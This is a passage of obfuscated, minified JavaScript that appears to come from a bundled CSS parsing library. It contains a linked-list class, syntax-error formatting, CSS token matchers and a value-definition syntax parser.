e=Oe[n(1453)](t);null!==r?r[n(1976)]=e:this[n(417)]=e,e[n(2333)]=r,r=e}return this[n(2036)]=r,this}[t(1517)](){return[...this]}[t(2501)](){return[...this]}[t(2314)](e,n=this){const r=t,i=this[r(2868)](null,this[r(417)]);for(;null!==i[r(1976)];){const t=i[r(1976)];i[r(1976)]=t[r(1976)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1030)](e,n=this){const r=t,i=this[r(2868)](this[r(2036)],null);for(;null!==i[r(2333)];){const t=i[r(2333)];i[r(2333)]=t[r(2333)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1251)](e,n,r=this){const i=t;let o,s=this[i(2868)](null,this[i(417)]),a=n;for(;null!==s[i(1976)];)o=s[i(1976)],s[i(1976)]=o[i(1976)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(392)](e,n,r=this){const i=t;let o,s=this[i(2868)](this[i(2036)],null),a=n;for(;null!==s[i(2333)];)o=s[i(2333)],s[i(2333)]=o[i(2333)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(1658)](e,n=this){const r=t;for(let t=this[r(417)];null!==t;t=t[r(1976)])if(e[r(2570)](n,t[r(561)],t,this))return!0;return!1}[t(1858)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])i[r(1806)](e[r(2570)](n,t[r(561)],t,this));return i}[t(926)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])e[r(2570)](n,t[r(561)],t,this)&&i[r(1806)](t[r(561)]);return i}[t(1967)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](null,e);for(;null!==o[i(1976)];){const t=o[i(1976)];if(o[i(1976)]=t[i(1976)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1010)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](e,null);for(;null!==o[i(2333)];){const t=o[i(2333)];if(o[i(2333)]=t[i(2333)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1431)](){const e=t;this[e(417)]=null,this[e(2036)]=null}[t(491)](){const e=t,n=new Oe;for(let t of this)n[e(1806)](t);return n}[t(385)](e){const n=t;return this[n(1786)](null,e,this[n(417)],e),null!==this[n(417)]?(this[n(417)][n(2333)]=e,e[n(1976)]=this[n(417)]):this[n(2036)]=e,this[n(417)]=e,this}[t(820)](e){const n=t;return this[n(385)](Oe[n(1453)](e))}[t(1360)](e){return this[t(1244)](e)}[t(1806)](e){const n=t;return this[n(1244)](Oe[n(1453)](e))}[t(1244)](e,n=null){const r=t;if(null!==n)if(this[r(1786)](n[r(2333)],e,n,e),null===n[r(2333)]){if(this[r(417)]!==n)throw new Error(r(1719));this[r(417)]=e,n[r(2333)]=e,e[r(1976)]=n,this[r(1786)](null,e)}else n[r(2333)][r(1976)]=e,e[r(2333)]=n[r(2333)],n[r(2333)]=e,e[r(1976)]=n;else this[r(1786)](this[r(2036)],e,null,e),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e,e[r(2333)]=this[r(2036)]):this[r(417)]=e,this[r(2036)]=e;return this}[t(1880)](e,n){const r=t;return this[r(1244)](Oe[r(1453)](e),n)}[t(2024)](e){const n=t;if(this[n(1786)](e,e[n(2333)],e,e[n(1976)]),null!==e[n(2333)])e[n(2333)][n(1976)]=e[n(1976)];else{if(this[n(417)]!==e)throw new Error(n(2269));this[n(417)]=e[n(1976)]}if(null!==e[n(1976)])e[n(1976)][n(2333)]=e[n(2333)];else{if(this[n(2036)]!==e)throw new Error(n(2269));this[n(2036)]=e[n(2333)]}return e[n(2333)]=null,e[n(1976)]=null,e}[t(2731)](e){const n=t;this[n(1244)](Oe[n(1453)](e))}[t(2505)](){const e=t;return null!==this[e(2036)]?this[e(2024)](this[e(2036)]):null}[t(593)](e){const n=t;this[n(385)](Oe[n(1453)](e))}[t(878)](){const e=t;return null!==this[e(417)]?this[e(2024)](this[e(417)]):null}[t(1463)](e){const n=t;return this[n(2946)](e,this[n(417)])}[t(3223)](e){return this[t(2946)](e)}[t(2946)](e,n){const r=t;return null===e[r(417)]||(null!=n?(this[r(1786)](n[r(2333)],e[r(2036)],n,e[r(417)]),null!==n[r(2333)]?(n[r(2333)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=n[r(2333)]):this[r(417)]=e[r(417)],n[r(2333)]=e[r(2036)],e[r(2036)][r(1976)]=n):(this[r(1786)](this[r(2036)],e[r(2036)],null,e[r(417)]),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=this[r(2036)]):this[r(417)]=e[r(417)],this[r(2036)]=e[r(2036)]),e[r(417)]=null,e[r(2036)]=null),this}[t(2510)](e,n){const r=t;r(417)in n?this[r(2946)](n,e):this[r(1244)](n,e),this[r(2024)](e)}}function je(e,n){const r=t,i=Object[r(479)](SyntaxError[r(591)]),o=new Error;return Object[r(3175)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2535)]||"")[t(2510)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Le({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1Z;return l[n(789)](t,e)[n(1858)](((e,r)=>String(t+r+1)[n(2701)](h)+" |"+e))[n(2772)]("\n")}const l=("\n"[a(1860)](Math[a(1260)](i-1,0))+" "[a(1860)](Math[a(1260)](o-1,0))+e)[a(819)](/\r\n?|\n|\f/),u=Math[a(1260)](1,n-s)-1,d=Math[a(2318)](n+s,l[a(1311)]+1),h=Math[a(1260)](4,String(d)[a(1311)])+1;let m=0;(r+=3*(l[n-1][a(465)](0,r-1)[a(365)](/\t/g)||[])[a(1311)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1311)]&&(l[t]=l[t][a(2510)](/\t/g,a(1949)),l[t]=(m>0&&l[t][a(1311)]>m?"…":"")+l[t][a(465)](m,98)+(l[t][a(1311)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2772)]("-")+"^",c(n,d)][a(926)](Boolean)[a(2772)]("\n")[a(2510)](/^(\s+\d+\s+\|\n)+/,"")[a(2510)](/\n(\s+\d+\s+\|)+$/,"")}function Ie(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3175)](je(c(732),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3036)+e+"\n"+Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Ue(e){const n=t,r=this[n(2983)]();let i=!1;const o={recognizer:e};for(;!this[n(511)];){switch(this[n(1601)]){case Yt:this[n(1976)]();continue;case It:i=!0,this[n(1976)]();continue}let t=e[n(2992)][n(2570)](this,o);if(void 0===t)break;i&&(e[n(809)]&&e[n(809)][n(2570)](this,t,r,o),i=!1),r[n(2731)](t)}return i&&e[n(809)]&&e[n(809)][n(2570)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(479)](null);for(const t of Object[n(2491)](e)){const i=e[t],o=i[n(862)]||i;o&&(r[t]=o)}return r}var He=q(241);const Pe=new Set([t(870),t(2659),t(1947)]),Be=(e,n)=>{const r=t;if(e===Wt&&(e=n),r(2082)==typeof e){const t=e[r(786)](0);return t>127?32768:t<<8}return e},Ve=[[Mt,Mt],[Mt,Tt],[Mt,Zt],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,jt],[Mt,Lt],[Mt,Ft],[Mt,Vt],[Ct,Mt],[Ct,Tt],[Ct,Zt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,jt],[Ct,Lt],[Ct,Ft],[Nt,Mt],[Nt,Tt],[Nt,Zt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,jt],[Nt,Lt],[Nt,Ft],[Lt,Mt],[Lt,Tt],[Lt,Zt],[Lt,8],[Lt,"-"],[Lt,Ot],[Lt,jt],[Lt,Lt],[Lt,Ft],["#",Mt],["#",Tt],["#",Zt],["#",8],["#","-"],["#",Ot],["#",jt],["#",Lt],["#",Ft],["-",Mt],["-",Tt],["-",Zt],["-",8],["-","-"],["-",Ot],["-",jt],["-",Lt],["-",Ft],[Ot,Mt],[Ot,Tt],[Ot,Zt],[Ot,8],[Ot,Ot],[Ot,jt],[Ot,Lt],[Ot,"%"],[Ot,Ft],["@",Mt],["@",Tt],["@",Zt],["@",8],["@","-"],["@",Ft],[".",Ot],[".",jt],[".",Lt],["+",Ot],["+",jt],["+",Lt],["/","*"]],Xe=Ve[t(263)]([[Mt,Nt],[Lt,Nt],[Nt,Nt],[Ct,Vt],[Ct,qt],[Ct,Rt],[jt,jt],[jt,Lt],[jt,Tt],[jt,"-"],[Xt,Mt],[Xt,Tt],[Xt,jt],[Xt,Lt],[Xt,Nt],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1858)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(786)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(747)](t<<16|a<<8):r[o(747)](t<<16|s))&&this[o(2401)](" ",It,!0),s}}const Ge=Je(Ve),Ye=Je(Xe);function Qe(e,n){const r=t;if(r(1409)!=typeof n)e[r(1773)][r(2314)](this[r(1934)],this);else{let t=null;e[r(1773)][r(2314)]((e=>{const i=r;null!==t&&n[i(2570)](this,t),this[i(1934)](e),t=e}))}}function Ke(t){Ze(t,((e,n,r)=>{const i=a1Z;this[i(1691)](e,t[i(789)](n,r))}))}const{hasOwnProperty:$e}=Object[t(591)],tn=function(){};function en(e){return t(1409)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1Z;n[o(2859)]===e&&t[o(2570)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(231)],o=[];for(const t in i){if(!1===$e[r(2570)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2742)](e)||(e=[e]);for(const t of e)null===t?n[r(1853)]=!0:r(2082)==typeof t?n[r(2859)]=r(1934):Array[r(2742)](t)&&(n[r(2859)]=r(2854));n[r(2859)]&&o[r(2731)](n)}return o[r(1311)]?{context:n[r(1788)],fields:o}:null}function on(e,n){const r=t,i=e[r(1238)][r(789)](),o=e[r(2034)],s=r(2082)==typeof o;return n&&i[r(2180)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1854)]];if(!e[l(1853)]||r)if(l(2854)===e[l(2859)]){if(n?r[l(392)](c,!1):r[l(1251)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2859)]){case o(1315):s=function(t,e,n,r){const i=o,s=" "===t[i(394)]||r?t[i(394)]:" "+t[i(394)]+" ",a=t[i(1024)][i(1858)]((t=>cn(t,e,n,r)))[i(2772)](s);return t[i(2487)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1670)]?"!":"");break;case o(2967):return cn(e[o(2662)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(289):s=o(2921)+cn(e[o(2662)],n,r,i)+"]>";break;case o(2131):s="<"+e[o(1854)]+(e[o(897)]?n(function(t){const e=o;if(e(2200)===t[e(2859)])return" ["+(null===t[e(2318)]?"-∞":t[e(2318)])+","+(null===t[e(1260)]?"∞":t[e(1260)])+"]";throw new Error(e(2844)+t[e(2859)]+"`")}(e[o(897)]),e[o(897)]):"")+">";break;case o(1840):s="<'"+e[o(1854)]+"'>";break;case o(2067):s=e[o(1854)];break;case o(2498):s="@"+e[o(1854)];break;case o(629):s=e[o(1854)]+"(";break;case o(1979):case o(1006):s=e[o(965)];break;case o(1888):s=",";break;default:throw new Error(o(2844)+e[o(2859)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1409)==typeof n?i=n:n&&(o=Boolean(n[r(3021)]),s=Boolean(n[r(2552)]),r(1409)==typeof n[r(1386)]&&(i=n[r(1386)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1848)]&&e[r(1848)][n];return i?r(807)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(819)](/\n|\r\n?|\f/);s[o(1508)]+=i[o(1311)],s[o(807)]+=t[o(1311)]-1,s[o(1835)]=1===t[o(1311)]?s[o(1835)]+i[o(1311)]:t[o(2505)]()[o(1311)]+1}return s}const mn=function(e,n){const r=t,i=je(r(2175),e+(n?" `"+n+"`":""));return i[r(1045)]=n,i},pn=function(e,n,r,i){const o=t,s=je(o(1955),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(447)],i=t[n(960)],s=i<r[n(1311)]&&r[i][n(1934)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1311)];t++){const e=r[t][n(965)];t===i&&(d=e[n(1311)],u=m[n(1311)]),null!==a&&r[t][n(1934)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1311)]||h>1?(c=dn(a||e,n(3176))||hn(un,m),l=hn(c)):(c=dn(a,n(2642))||hn(dn(e,n(2642))||un,m[n(789)](0,u)),l=dn(a,n(3176))||hn(c,m[n(465)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(313)]=e,s[o(3201)]=n?ln(n):o(2259),s[o(788)]=a,s[o(3054)]=c,s[o(3053)]=l,s[o(3039)]=e+o(1630)+s[o(3201)]+o(2951)+(a||o(1647))+o(2587)+new Array(s[o(3054)]+1)[o(2772)]("-")+"^",Object[o(3175)](s,u),s[o(1848)]={source:r&&r[o(1848)]&&r[o(1848)][o(963)]||o(1406),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(747)](e))return fn[n(999)](e);const r=e[n(2604)]();let i=fn[n(999)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3194)]({basename:r[n(465)](e[n(1311)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1622)](e,i),i},vn=function(e){const n=t;if(gn[n(747)](e))return gn[n(999)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1311)]);if(!o&&(r=r[n(2604)](),gn[n(747)](r))){const t=gn[n(999)](r);return gn[n(1622)](e,t),t}const s=o?"":xn(r,i[n(1311)]),a=r[n(465)](0,i[n(1311)]+s[n(1311)]),c=Object[n(3194)]({basename:r[n(465)](a[n(1311)]),name:r[n(465)](i[n(1311)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1622)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1311)]-n>=2&&e[r(786)](n)===bn&&e[r(786)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1311)]-n>=3&&e[r(786)](n)===bn&&e[r(786)](n+1)!==bn){const t=e[r(781)]("-",n+2);if(-1!==t)return e[r(627)](n,t+1)}return""}const kn=[t(496),t(2956),t(1699),t(1951),t(1414)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2859)]===It||e[i(2859)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(965)][o(786)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(965)][o(1311)];n++)if(!Kt(e[o(965)][o(786)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2859)]!==Ot){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2859)]!==Ot)return 0}if(!o){const t=e[i(965)][i(786)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(965)][i(1311)];t++){const s=e[i(965)][i(786)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const qn=[t(1623),t(1108),t(436)],Zn=new Map([[Tt,Xt],[Vt,Xt],[Pt,Bt],[Jt,Gt]]);function Wn(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function On(e,n){return ge(e,0,e[t(1311)],n)}function jn(e,n){const r=t;for(let t=0;t<n[r(1311)];t++)if(On(e,n[t]))return!0;return!1}function Ln(e,n){return n===e[t(1311)]-2&&92===Wn(e,n)&&Kt(Wn(e,n+1))}function In(e,n,r){const i=t;if(e&&i(2200)===e[i(2859)]){const t=Number(void 0!==r&&r!==n[i(1311)]?n[i(465)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2318)]&&t<e[i(2318)]&&i(2082)!=typeof e[i(2318)])return!0;if(null!==e[i(1260)]&&t>e[i(1260)]&&i(2082)!=typeof e[i(1260)])return!0}return!1}function Un(t){return function(e,n,r){const i=a1Z;return null===e?0:e[i(2859)]===Tt&&jn(e[i(965)],qn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2859)]){case Gt:case Xt:case Bt:if(t[n(2859)]!==r)break t;if(r=o[n(2505)](),0===o[n(1311)]){s++;break t}break;case Tt:case Vt:case Pt:case Jt:o[n(2731)](r),r=Zn[n(999)](t[n(2859)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1Z(2859)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(2859)]!==Mt||45!==Wn(e[n(965)],0)||45!==Wn(e[n(965)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1Z;if(null===e||e[i(2859)]!==Lt)return 0;const o=xe(e[i(965)],0);if(null!==t){const n=e[i(965)][i(781)]("\\",o),r=-1!==n&&Ln(e[i(965)],n)?e[i(965)][i(627)](o,n):e[i(965)][i(465)](o);if(!1===t[i(747)](r[i(2604)]()))return 0}return In(r,e[i(965)],o)?0:1}}function Hn(e){const n=t;return n(1409)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2859)]===Ot&&0===Number(t[o(965)])?1:e(t,r,i)}}const Pn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Ct),"hash-token":Fn(Nt),"string-token":Fn(qt),"bad-string-token":Fn(6),"url-token":Fn(Zt),"bad-url-token":Fn(8),"delim-token":Fn(Wt),"number-token":Fn(Ot),"percentage-token":Fn(jt),"dimension-token":Fn(Lt),"whitespace-token":Fn(It),"CDO-token":Fn(Ut),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Dt),"comma-token":Fn(Ht),"[-token":Fn(Pt),"]-token":Fn(Bt),"(-token":Fn(Vt),")-token":Fn(Xt),"{-token":Fn(Jt),"}-token":Fn(Gt)},Bn={string:Fn(qt),ident:Fn(Mt),percentage:Un((function(e,n,r){const i=t;return null===e||e[i(2859)]!==jt||In(r,e[i(965)],e[i(965)][i(1311)]-1)?0:1})),zero:Hn(),number:Un((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(965)],0);return o===e[i(965)][i(1311)]||Ln(e[i(965)],o)?In(r,e[i(965)],o)?0:1:0})),integer:Un((function(e,n,r){const i=t;if(null===e||e[i(2859)]!==Ot)return 0;let o=43===Wn(e[i(965)],0)||45===Wn(e[i(965)],0)?1:0;for(;o<e[i(965)][i(1311)];o++)if(!Kt(Wn(e[i(965)],o)))return 0;return In(r,e[i(965)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2859)]!==Mt)return 0;const r=e[n(965)][n(2604)]();return jn(r,kn)||On(r,n(2087))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(965)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2859)]!==Nt)return 0;const r=e[n(965)][n(1311)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Wn(e[n(965)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2859)]!==Nt?0:ae(Wn(e[n(965)],1),Wn(e[n(965)],2),Wn(e[n(965)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2859)]===Ot)return En(e,0,!1,i);if(e[r(2859)]===Mt&&e[r(965)][r(786)](0)===An){if(!fe(e[r(965)],1,110))return 0;switch(e[r(965)][r(1311)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(965)][r(786)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(2859)]===Mt||zn(e,43)&&n(i+1)[r(2859)]===Mt){if(e[r(2859)]!==Mt&&(e=n(++i)),null===e||!fe(e[r(965)],0,110))return 0;switch(e[r(965)][r(1311)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(965)][r(786)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(2859)]===Lt){let t=e[r(965)][r(786)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(965)][r(1311)]&&Kt(e[r(965)][r(786)](s));s++);return s===o?0:fe(e[r(965)],s,110)?s+1===e[r(965)][r(1311)]?Mn(n(++i),i,n):e[r(965)][r(786)](s+1)!==An?0:s+2===e[r(965)][r(1311)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2859)]!==Mt||!fe(e[r(965)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2859)]===Mt?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(2859)]===Ot){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2859)]===Lt||e[r(2859)]===Ot?function(t){const e=r;return 45===t[e(965)][e(786)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(2859)]===Lt?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Dt:if(0===i)break t;break;case Wt:if(0===i&&"!"===e[r(965)])break t;break;case Tt:case Vt:case Pt:case Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Tt:case Vt:case Pt:case Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Un(Dn(null)),angle:Un(Dn(e)),decibel:Un(Dn(n)),frequency:Un(Dn(r)),flex:Un(Dn(i)),length:Un(Hn(Dn(o))),resolution:Un(Dn(s)),semitones:Un(Dn(a)),time:Un(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],Jn=[t(1227),t(2450),t(2431),t(2595)],Gn=["s","ms"],Yn=["hz",t(2428)],Qn=[t(1554),t(2194),t(2049),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3175)](je(i(732),e),{input:n,offset:r,rawMessage:e,message:e+i(1473)+n+i(971)+new Array((r||n[i(1311)])+1)[i(2772)]("-")+"^"})}const nr=new Uint8Array(128)[t(1858)](((e,n)=>/[a-zA-Z0-9\-]/[t(1119)](String[t(2728)](n))?1:0));class rr{constructor(e){const n=t;this[n(1958)]=e,this[n(3088)]=0}[t(786)](e){const n=t;return e<this[n(1958)][n(1311)]?this[n(1958)][n(786)](e):0}[t(889)](){const e=t;return this[e(786)](this[e(3088)])}[t(2141)](e=this[t(889)]()){return e<128&&1===nr[e]}[t(917)](){const e=t;return this[e(786)](this[e(3088)]+1)}[t(2429)](e){const n=t;return this[n(786)](this[n(516)](e))}[t(3117)](){const e=t;this[e(3088)]=this[e(516)](this[e(3088)])}[t(516)](e){const n=t;for(;e<this[n(1958)][n(1311)];e++){const t=this[n(1958)][n(786)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1683)](e){const n=t;return this[n(1958)][n(627)](this[n(3088)],this[n(3088)]=e)}[t(2309)](e){const n=t;this[n(889)]()!==e&&this[n(1775)](n(931)+String[n(2728)](e)+"`"),this[n(3088)]++}[t(684)](){const e=t;return this[e(3088)]<this[e(1958)][e(1311)]?this[e(1958)][e(3051)](this[e(3088)]++):""}[t(1775)](e){const n=t;throw new er(e,this[n(1958)],this[n(3088)])}[t(1316)](){const e=t;return this[e(1683)](this[e(516)](this[e(3088)]))}[t(373)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t>=128||0===nr[t])break}return this[e(3088)]===n&&this[e(1775)](e(2239)),this[e(1683)](n)}[t(914)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t<48||t>57)break}return this[e(3088)]===n&&this[e(1775)](e(1172)),this[e(1683)](n)}[t(2253)](){const e=t,n=this[e(1958)][e(781)]("'",this[e(3088)]+1);return-1===n&&(this[e(3088)]=this[e(1958)][e(1311)],this[e(1775)](e(639))),this[e(1683)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2309)](ir),e[n(3117)](),r=e[n(914)](e),e[n(3117)](),44===e[n(889)]()?(e[n(3088)]++,e[n(3117)](),125!==e[n(889)]()&&(i=e[n(914)](e),e[n(3117)]())):i=r,e[n(2309)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1Z;let n=null,r=!1;switch(t[e(889)]()){case 42:t[e(3088)]++,n={min:0,max:0};break;case 43:t[e(3088)]++,n={min:1,max:0};break;case 63:t[e(3088)]++,n={min:0,max:1};break;case 35:t[e(3088)]++,r=!0,t[e(889)]()===ir?n=sr(t):63===t[e(889)]()?(t[e(3088)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2967),comma:r,min:n[e(2318)],max:n[e(1260)],term:null}}(e);return null!==i?(i[r(2662)]=n,35===e[r(889)]()&&43===e[r(786)](e[r(3088)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(684)]();return""===r?null:ar(e,{type:n(1006),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1Z(1315),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2491)](n)[r(1747)](((t,e)=>or[t]-or[e]));n[r(1311)]>0;){o=n[r(878)]();let t=0,s=0;for(;t<e[r(1311)];t++){const n=e[t];r(2732)===n[r(2859)]&&(n[r(965)]===o?(-1===s&&(s=t-1),e[r(2451)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2451)](s,t-s,i(e[r(789)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1311)]&&e[r(2451)](s,t-s,i(e[r(789)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(479)](null),o=[];let s,a=null,c=e[r(3088)];for(;e[r(889)]()!==n&&(s=dr(e,n));)r(1725)!==s[r(2859)]&&(r(2732)===s[r(2859)]?(null!==a&&r(2732)!==a[r(2859)]||(e[r(3088)]=c,e[r(1775)](r(1392))),i[s[r(965)]]=!0):null!==a&&r(2732)!==a[r(2859)]&&(i[" "]=!0,o[r(2731)]({type:r(2732),value:" "})),o[r(2731)](s),a=s,c=e[r(3088)]);return 